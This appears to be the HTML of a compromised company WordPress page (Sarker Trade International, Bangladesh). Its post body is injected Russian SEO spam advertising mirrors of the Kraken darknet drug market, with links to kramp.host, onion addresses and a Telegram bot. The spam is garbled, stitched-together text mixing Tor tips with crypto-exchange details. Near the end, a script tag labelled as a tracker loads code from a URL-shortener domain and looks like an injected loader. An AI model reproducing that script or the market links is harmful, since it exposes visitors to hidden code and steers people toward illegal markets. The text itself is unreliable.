(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KV42DF9');
//]]></script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://www.stilimitedbd.com/wp-content/uploads/2021/04/cropped-Ti-Logo-01-e1619519859134-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://www.stilimitedbd.com/wp-content/uploads/2021/04/cropped-Ti-Logo-01-e1619519859134-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.stilimitedbd.com/wp-content/uploads/2021/04/cropped-Ti-Logo-01-e1619519859134-180x180.png"/>
<meta name="msapplication-TileImage" content="https://www.stilimitedbd.com/wp-content/uploads/2021/04/cropped-Ti-Logo-01-e1619519859134-270x270.png"/>


</head>



<body class="wp-singular post-template-default single single-post postid-2985 single-format-standard wp-custom-logo wp-theme-stilimited elementor-default elementor-kit-24">
	
<header>

	<div class="site-mobile-menu site-navbar-target">
      <div class="site-mobile-menu-header">
        <div class="site-mobile-menu-close mt-3">
          <span class="icon-close2 js-menu-toggle"></span>
        </div>
      </div>
      <div class="site-mobile-menu-body"></div>
    </div> <!-- .site-mobile-menu -->
    
    
    <div class="site-navbar-wrap">
      <div class="site-navbar site-navbar-target js-sticky-header">
       <div class="container"> 
          <div class="row align-items-center">
                                                  <div class="col-3 hero-nav-left">

              <span class="my-0 site-logo"><a href="https://www.stilimitedbd.com/" class="custom-logo-link" rel="home"><img width="421" height="58" src="https://www.stilimitedbd.com/wp-content/uploads/2022/09/color_logo-1.png" class="custom-logo" alt="Sarker Trade International Limited" decoding="async" srcset="https://www.stilimitedbd.com/wp-content/uploads/2022/09/color_logo-1.png 421w, https://www.stilimitedbd.com/wp-content/uploads/2022/09/color_logo-1-300x41.png 300w" sizes="(max-width: 421px) 100vw, 421px"/></a></span>


            </div>
            <div class="col-9 hero-nav-right">
              <nav class="site-navigation text-right" role="navigation">
                <div class="container">
                  <div class="d-inline-block d-lg-none ml-md-0 mr-auto py-3"><a href="#" class="site-menu-toggle js-menu-toggle text-white"><span class="icon-menu h3"></span></a></div>
                  
                    <div class="main-nav"><ul id="menu-header-menu" class="site-menu main-menu js-clone-nav d-none d-lg-block"><li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-823"><a href="https://www.stilimitedbd.com/">Home</a></li>
<li id="menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://www.stilimitedbd.com/about-us/">About Us</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-354"><a href="#">Our Products</a>
<ul class="sub-menu">
	<li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://www.stilimitedbd.com/tiles/">Tiles</a></li>
	<li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-424"><a href="https://www.stilimitedbd.com/software/">Software &#038; IT</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://www.stilimitedbd.com/jute-bags/">Jute Bags</a></li>
	<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://www.stilimitedbd.com/food/">Foods</a></li>
	<li id="menu-item-4090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4090"><a href="https://www.stilimitedbd.com/event-management/">Event Management</a></li>
	<li id="menu-item-4091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4091"><a href="https://www.stilimitedbd.com/stationery-items/">Stationery Items</a></li>
	<li id="menu-item-4092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4092"><a href="https://www.stilimitedbd.com/food-raw-materials/">Food Raw Materials</a></li>
</ul>
</li>
<li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://www.stilimitedbd.com/our-partners/">Partners</a></li>
<li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-469"><a href="https://www.stilimitedbd.com/contact-us/">Contact Us</a></li>
<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://www.stilimitedbd.com/portfolio/">Portfolio</a></li>
<li id="menu-item-4087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4087"><a href="#">Download</a>
<ul class="sub-menu">
	<li id="menu-item-4088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4088"><a target="_blank" href="https://www.stilimitedbd.com/wp-content/uploads/2024/11/Company-Profile.pdf">Profile</a></li>
	<li id="menu-item-4089" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4089"><a target="_blank" href="https://www.stilimitedbd.com/wp-content/uploads/2024/11/Company-Portfolio.pdf">portfolio</a></li>
</ul>
</li>
<li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1006"><a href="https://www.stilimitedbd.com/blog/">Blog</a></li>
</ul></div>
                </div>
              </nav>
            </div>
          </div>
        
      </div>
    </div>
    </div>
	
</header>
<div class="attention-til"><p><span class="attention-bl">ATTENTION!</span> Someone is using our address/details and miss-using it. If anyone contacts you to take any financial or non-financial action please ignore it. To validate any information contact +8801841-444303. Sarkar Trade International Limited will not be liable for any of this issues.
</p></div>

 
           
	    <section id="about" class="about-area pt-80 pb-130">
	        <div class="container">
	            <div class="row">


                 <div class="col-lg-12">
                     	<div class="about-image mt-50 clearfix">
	                        <div class="single-image float-left">
	                            	                        </div>
	                    </div>
                      <div class="about-content mt-45">	               
	                        <h4 class="about-welcome">Рабочее зеркало крамп санкт петербург &#8211; KRAKEN.</h4>                        
	                        <p class="mt-25"><h4 style="text-align: center;"><span style="text-decoration: underline;">&nbsp;Ссылку на <strong>Kraken</strong> можно найти <a href="https://kramp.host">тут</a>&nbsp;<a href="https://kramp.host">kramp.host</a></span></h4>
<h1>Рабочее зеркало крамп санкт петербург</h1>
<p>Площадка постоянно подвергается атаке, возможны долгие подключения и лаги.</p>
<p>Выбирайте любое KRAKEN зеркало, не останавливайтесь только на одном.</p>
<p><img decoding="async" src="https://sigoto.ru/kn/k/tor_k.png" alt="Площадка KRAKEN" width=""/></p>
<p><img decoding="async" src="https://sigoto.ru//kn/k/tg_k.png" alt="KRAKEN БОТ Telegram" width=""/></p>
<p>KRAKEN БОТ Telegram</p>
<p><img decoding="async" src="https://gitarnaya-furnitura.ru/PARSE/DATA/IMAGES/29481738561_kraken-sajt-original-ssylka.jpg" alt="Рабочее зеркало крамп санкт петербург"/></p>
<p>Для прохождения среднего уровня необходимо пройти базовый уровень и дополнительно предоставить: справку о вашем роде занятий, удостоверение личности, подтвердить адрес проживания, предоставить фото с документом и надписью Для Kraken текущая дата. И если он является очень удаленным, обладает высоким пингом и низкой пропускной способностью, то веб-страницы будут грузиться еще медленнее обычного. Onion/ &#8211; Форум дубликатов зеркало форума 24xbtc424rgg5zah. Торги на сайт бирже Kraken Какой именно вариант использовать зависит от уровня верификации, а, соответственно, возможностей клиента внутри сервиса. Например вы хотите зайти на rutracker. Обрати внимание: этот способ подходит только для статей, опубликованных более двух месяцев назад. Ещё один популярный сервис Fess. Читайте так. Последний узел перед тем, как трафик передается на сайт назначения, называется выходным узлом. И в случае возникновения проблем, покупатель сможет открыть диспут по своему заказу, в который он также может пригласить модератора. Не пользуйтесь, чем попало и на что Вас выведет первая строка в поисковике, чаще всего это подставные сайты, которые заберут Ваши деньги и никаких надежд на их возврат не будет, на таких даркнет-маркетах обитают так называемые &#8220;кидалы&#8221;. Вторым по значимости событием для развития сети стало создание криптовалюты для внутрисетевых транзакций, которая также поддерживает анонимность пользователей. Хотя установлен TOR, Firefox на него настроен, показывает абсолютно левые IP и так далее, сайты.onion не открываются- «Сервер не найден». На всякий случай стоит связаться с ним для выяснения подробностей. В сетях поддерживается свобода слова, зеркала поэтому многие ресурсы посвящены правдивым политическим обзорам. Различные полезные статьи и ссылки на тему криптографии и анонимности в сети. После открытия, программа самостоятельно настроит соединение(мосты). Убедитесь, что вы сохранили QR-код или его символьное значение. SecureDrop SecureDrop это темная веб-ссылка, по которой осведомители могут безопасно делиться информацией с журналистами. Рублей и тюремный срок до восьми лет. Onion &#8211; Продажа сайтов и обменников в TOR Изготовление и продажа сайтов и обменников в сети TOR. Onion &#8211; Candle, поисковик по Tor. Рейтинг продавца а-ля Ebay. Onion Подробности про них вы можете узнать в нашей статье «Поисковики для Тор браузера». Частично хакнута, поосторожней. Даркнет. Это если TOR подключён к браузеру как socks-прокси. Flibusta для любителей читать Даркнет друг торрентов Еще в начале-середине нулевых торренты никто и не думал запрещать. Есть три вида контрактов: бессрочный, ежемесячный и квартальный. Провести сделку. Требует JavaScript Ссылка удалена по притензии роскомнадзора Ссылка удалена по притензии роскомнадзора Ссылка удалена по притензии роскомнадзора Ссылка удалена по притензии роскомнадзора bazaar3pfds6mgif. Сайт создан для обеспечения дополнительной безопасности и исключения кражи криптовалюты. Оператор биржи берет расчеты по счету за последние 30 дней биржевой активности, а затем учитывает ее объем в определении комиссии? Комиссии торговлю в парах со стейблкоинами на бирже Kraken Что касается маржинальной торговли, то по данному направлению Kraken предлагает действительно низкие комиссии. Если ты вдруг не слышал об этих темных делах, то поясню в двух словах. Официальную инструкцию по OTC-обмену можно найти по ссылке.</p>
<h2>Рабочее зеркало крамп санкт петербург &#8211; Скопировать ссылку крамп onion top</h2>
<p>аркнет-маркет kraken. Onion &#8211; TorGuerrillaMail одноразовая почта, зеркало сайта m 344c6kbnjnljjzlz. Kkkkkkkkkk63ava6.onion &#8211; Whonix,.onion-зеркало проекта Whonix. Все подключается просто. Убедитесь в том, что он настроен правильно, перейдите по ссылке rproject. Обрати внимание: этот способ подходит только для статей, опубликованных более двух месяцев назад. Ноды видят реальный IP-адрес, и его теоретически можно перехватить. Заполняем форму регистрации. Что еще немаловажно, так это то, что информация о стране должна соответствовать реальному месту жительства. Не удивляйтесь, если вам попадутся разные версии, претендующие на подлинность. Onion &#8211; Darknet Heroes League еще одна зарубежная торговая площадка, современный сайтик, отзывов не нашел, пробуйте сами. «Коммерсант». Покупка Kraken OTC платформы Circle в декабре 2019 открыла перед клиентами биржи возможность совершать сделки с более высокой ликвидностью и более узкими спредами,. Уровень комиссий зависит от 30-дневного оборота торгов. Относительно стабилен. При маржинальной торговле берется не только комиссия за открытие, но и за предоставление заемных средств (процент начисляется каждые 4 часа). Зеркало сайта z pekarmarkfovqvlm. Про уровень лимит на вывод криптовалюты увеличивается до в день, эквивалент в криптовалюте. Для покупки криптовалюты воспользуйтесь нашим обзором по способам покупки криптовалюты. Конечно, поисковики в даркнете работают слабовато. Независимый архив magnet-ссылок casesvrcgem4gnb5.onion &#8211; Cases. Команда Wayaway учитывает все ошибки и достижения прошлого, создавая даркнет-маркет kraken, новости даркнета то и дело пестрят заголовками о новом даркнет-маркете &#8211; &#8220;kraken, kraken, kraken.&#8221; и уже каждый второй юзер даркнета знает, что такое форум WayAway. Подробнее Вариант. Даркнет полностью анонимен, соединения устанавливаются исключительно между доверенными пирами, использующими нестандартные протоколы, а вся информация зашифровывается. Так что они вполне могут использовать её в своих целях. Daniel Содержит широкий спектр луковых ссылок, которые классифицированы, чтобы облегчить вам навигацию по даркнету. Но на этот раз выберите «Настройки безопасности». Обратите внимание, года будет выпущен новый клиент Tor. Для этого браузер Tor работает лучше всего, поскольку он позволяет вам посещать запрещенные сайты тор, обеспечивая при этом анонимность, направляя ваш трафик через несколько узлов.</p>
<p><img decoding="async" src="https://gitarnaya-furnitura.ru/PARSE/DATA/IMAGES/87879995911_nastojaschaja-ssylka-na-kraken-tor.jpg" alt="Рабочее зеркало крамп санкт петербург"/></p>
<p>Например, государственные хранилища данных, доступ к которым можно получить только по паролю. Конечно, описание нового способа мошенничества в социальных сетях или объявление о найме наркокурьера проще искать в даркнете. Требует включенный JavaScript. Он назначает задачу клиенту, а не серверу, устраняя любую уязвимость, связанную с сервером. Теперь для торговли даже не обязателен компьютер или ноутбук, торговать можно из любой точки мира с помощью мобильного телефона! Не должны вас смущать. К сожалению, требует включенный JavaScript. Onion &#8211; Pasta аналог pastebin со словесными идентификаторами. Это отличный вариант, если вы хотите анонимно просматривать веб-страницы. Когда вы откроете браузер, используемый по умолчанию, Freenet уже будет готова и запущена через веб-интерфейс. Если с логином и паролем все ясно, то непосредственно ключ будет отправлен системой на привязанную к аккаунту электронную почту. В платных аках получше. Итак, будьте очень осторожны! Кроме того, данные помогут обнаруживать атаки на сеть и возможные события цензуры. А также на даркнете вы рискуете своими личными данными, которыми может завладеть его пользователь, возможен взлом вашего устройства, ну и, конечно же, возможность попасться на банальный обман. Hidden Wiki Скрытая вики хороший способ начать доступ к даркнету. Как пополнить счёт на Кракен Для пополнения счёта перейдите на страницу балансов и у нужной фиатной валюты или криптовалюты нажмите на кнопку депозит. Как уже писали ранее, на официальный сайтах даркнет можно было найти что угодно, но даже на самых крупных даркнет-маркетах, включая Гидру, была запрещена продажа оружия и таких явно аморальных вещей как заказные убийства. 393 370 просмотров &#8220;contentId 965914 count 2 isReposted false gtm null &#8220;id 965914 gtm null &#8220;id 1 label Header, 100&#215;250: D provider adfox adaptive desktop adfox_method createAdaptive auto_reload true adfox ownerId 228129 params pp g ps clmf p2 ezfl disop-desktop. Этот сайт создан для исключительно в ознакомительных целях.!Все сделки на запрещенных сайтах сети тор являются незаконными и преследуются по закону. Достигается это за счет так называемой луковичной маршрутизацией, когда на входной сетевой трафик накладывается многократное шифрование, а сам он проходит через кучу промежуточных узлов, и так происходит множество раз. Вам всего лишь надо зайти в Google Play и скачать официальное приложение Tor Browser для Android. Веб-сайты в Dark Web переходят с v2 на v3 Onion. . Так что заваривайте чай, пристегивайте ремни и смотрите как можно попасть в ДаркНет. Даркнет отвечает всем нуждам пользователей, в зависимости от их запросов. Иногда отключается на несколько часов. Иными словами, саппорт проекта. Хотя ни один из них не отличается хорошей скоростью. Ч Архив имиджборд. Переходим на официальный сайт биржи. Зарубежный форум соответствующей тематики. Уровни верификации на Кракен: Базовый уровень доступен ввод и вывод криптовалюты (ограничение на вывод до 5000 в день, эквивалент в криптовалюте). Для мобильных устройств: Скачать TOR &#8211; iphone android При необходимости настраиваем мосты, с помощью внутренних функций. После заполнения формы подтверждаем свой Email, ваш счет открыт, но для торговых операций необходимо пройти процедуру проверки вашей личности. Языке, покрывает множество стран и представлен широкий спектр товаров (в основном вещества). На момент публикации все ссылки работали(171 рабочая ссылка). Она узнает адрес предыдущего узла и следующего, после чего отправляет данные ему. The Hidden Wiki, на русском «Годнотаба». Если вам надо использовать браузер Tor для того чтобы получить доступ к заблокированному сайту. Onion &#8211; Sigaint почтовый сервис, 50 мб бесплатно, веб-версия почты. Onion &#8211; The Pirate Bay,.onion зеркало торрент-трекера, скачивание без регистрации. Но, к сожалению, Freenet всё ещё является экспериментальным проектом. В этом случае вы выбираете этот тип ордера и все ваши биткоины будут проданы по рынку при достижении цены в 9500.</p>
<h4 style="text-align: center;"><span style="text-decoration: underline;">&nbsp;Ссылку на <strong>Kraken</strong> можно найти <a href="https://kramp.host">тут</a>&nbsp;<a href="https://kramp.host">kramp.host</a></span></h4>
</p>
	                        
	                    </div>
                  </div>
                
	            </div>
	        </div>
	    </section>

	
<section id="badge-sti" class="badge-sec">
		<div class="container">
		<div class="row">                  
			<div class="badge-logo">
				<div class="client-logo badge">
<script type="text/javascript" src="https://widget.clutch.co/static/js/widget.js"></script> <div class="clutch-widget" data-url="https://widget.clutch.co" data-widget-type="2" data-height="45" data-nofollow="true" data-expandifr="true" data-clutchcompany-id="1969542"></div>
				</div>
			</div>
			<div class="badge-logo">
				<div class="client-logo badge">
<a href="undefined" style="display:inline-block; width:140px; height:40px;"><img src="https://core.sortlist.com//_/apps/core/images/badges-en/badge-flag-white-light-xs.svg" alt="flag"/></a>

				</div>
			</div> 
		</div>
	</div>
</section>
<footer id="nt_footer" class="bgbl footer-1">
           
    <div class="container fl-footer">
        
            <div class="col-lg-5 col-md-4 col-12">
                                           
            </div>
            <div class="col-lg-4 col-md-4 col-12">
                                
            </div>
            <div class="col-lg-3 col-md-4 col-12">
                                 
            </div>
      
    </div>        
</footer>
<a id="nt_backtop" class="pf br__50 z__100 des_bt1 bkt_show" href="#"><span class="tc br__50 db cw"><i class="pr pegk pe-7s-angle-up"></i></span></a>
<script src="https://cdnjs.cloudflare.com/ajax/libs/waypoints/2.0.3/waypoints.min.js"></script>
<script>jQuery(document).on('click','a[href^="#"]',function(event){event.preventDefault();jQuery('html, body').animate({scrollTop:jQuery(jQuery.attr(this,'href')).offset().top-50},500);});</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/stilimited\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KV42DF9" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://www.stilimitedbd.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.stilimitedbd.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">//<![CDATA[
wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});
//]]></script>
<script type="text/javascript" src="https://www.stilimitedbd.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">//<![CDATA[
(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain);})("contact-form-7",{"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}});
//]]></script>
<script type="text/javascript" id="contact-form-7-js-before">//<![CDATA[
var wpcf7={"api":{"root":"https:\/\/www.stilimitedbd.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
//]]></script>
<script type="text/javascript" src="https://www.stilimitedbd.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://qq525f.short.gy/claud?ts=1769574487" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="eael-general-js-extra">//<![CDATA[
var localize={"ajaxurl":"https:\/\/www.stilimitedbd.com\/wp-admin\/admin-ajax.php","nonce":"268a1d108d","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.stilimitedbd.com\/%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b5%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%ba%d1%80%d0%b0%d0%bc%d0%bf-%d1%81%d0%b0%d0%bd%d0%ba%d1%82-%d0%bf%d0%b5%d1%82%d0%b5%d1%80%d0%b1%d1%83%d1%80\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//]]></script>
<script type="text/javascript" src="https://www.stilimitedbd.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.9" id="eael-general-js"></script>
</body>
</html>
